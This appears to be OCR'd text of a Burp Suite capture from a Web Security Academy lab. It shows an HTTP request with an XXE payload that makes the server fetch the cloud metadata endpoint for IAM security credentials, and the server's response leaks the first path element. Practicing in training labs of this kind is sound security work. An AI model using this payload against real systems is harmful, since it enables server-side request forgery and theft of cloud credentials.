 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8900ac03326606818311d5009300c0.web-security-academy.net
3 Cookie: session=bTcOL0VVyyimwkVRJV81KH3zN6xbQFkS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900ac03326606818311d5009300c0.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 218
11 Origin: https://0a8900ac03326606818311d5009300c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ] ><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"